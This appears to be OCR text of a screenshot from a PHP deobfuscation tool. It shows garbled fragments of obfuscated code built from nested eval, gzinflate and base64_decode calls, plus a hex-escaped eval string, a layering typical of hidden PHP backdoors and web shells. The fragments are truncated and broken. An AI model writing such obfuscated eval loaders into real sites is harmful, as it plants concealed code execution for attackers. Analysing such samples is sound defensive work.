
fwA='
)));
eval
(
"eval(gzinflate(base64_decode('SyvNS
RXGZkBsElNhmgbkm0DEzEBycL6SNcSAJKgB5kDNiUDaEohTgRh
e(base64_decode('U0lUsFVQiqkwMwJiw5gKc2MgbRpTYWwGx
BSlFlbkm5kZmhlqKBWbp1YVB+t7eru5eFa5lvl7hxp6haU4BRq
inflate(base64_decode(
'U0lUsFVQiqkwMwJiw5gKc2MgbRp
WJeZopBSlFlbkm5kZmhlqKBWbp1YVB+t7eru5eFa5lvl7hxp6h
Did this file decode correctly?
Yes
Original Code
<?php
eval
(
"\x65\x76\x61\x6C\x28\x67\x7A\x69\x6E\x